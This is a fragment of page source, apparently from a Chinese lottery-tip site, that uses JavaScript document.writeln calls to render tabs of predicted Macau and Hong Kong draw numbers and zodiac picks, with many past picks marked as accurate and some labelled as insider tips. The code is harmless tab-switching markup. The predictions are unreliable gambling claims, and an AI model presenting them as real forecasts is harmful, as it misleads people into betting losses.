document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>022期红字暗码【近火先焦】【05 14 31 47】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：离火近的人或物先被烧着。比喻离事端近者先受害；不能见机逃离灾祸延伸所及之范围的人会先遭殃。解马蛇狗牛猪羊‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马蛇狗牛猪羊‌<br>");
document.writeln("						解取五肖：马蛇狗牛猪<br>");
document.writeln("						解取四肖：马蛇狗牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>019期红字暗码【解衣卸甲】【03 10 25 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：脱下战衣，卸掉灰甲。比喻不再作战。解羊鼠牛猴鸡马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡马‌<br>");
document.writeln("						解取五肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡<br>");
document.writeln("						解取四肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期红字暗码【渴骥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的骏马思饮，飞速地奔赴泉水。比喻书法的笔势或诗文的气势矫健奔放。解鸡马兔蛇鼠猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠猪‌<br>");
document.writeln("						解取五肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠<br>");
document.writeln("						解取四肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期红字暗码【老罴当道】【07 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛将坐镇要隘。解鼠羊兔牛蛇狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期红字暗码【满谷满坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充满了谷，充满了坑。形容多得很，到处都是。解猴羊兔狗马猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗马<span style=\"background-color: #FFFF00\">猪</span><br>");
document.writeln("						解取五肖：猴羊兔狗马<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>009期红字暗码【藏形匿影】(11 25 38 49)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：指隐藏形迹，不愿泄露真相。解羊虎鼠牛蛇马</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊虎鼠牛蛇马<br>解取五肖：羊虎鼠牛蛇");
document.writeln("				</span><br>解取四肖：羊虎鼠牛");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期红字暗码【疾走先得】(04 16 23 41)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：比喻行动迅速的人首先达到目的。解龙蛇兔狗猪鸡</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪鸡<br>解取五肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪");
document.writeln("				</span><br>解取四肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>022期<span style=\'color: #f00;\'>【43.16.42.32.05】<span>？</span></span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>准</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>准</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>【25.10.15.32.37】<span>？</span></span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>准</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");











document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">022期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:305 179(猪31)16+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">中华上下五千年，五湖四海一家人</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						36 28 34 32 49 17 08 23 20 02<br>");
document.writeln("						03 31 38 40 33 19 21 35 01 37");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳门内幕传真20码开鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">东征前锋拓疆土，一六与九伴随来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						26 29 49 09 <span style=\"background-color: #FFFF00\">42</span> 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳门内幕传真20码开马12</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如画，秋结硕果喜农家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-009期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:过溪和尚人唤打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">191 117鸡[21]22+17-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>022期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>？00准</span></span></p>");


























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴46准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







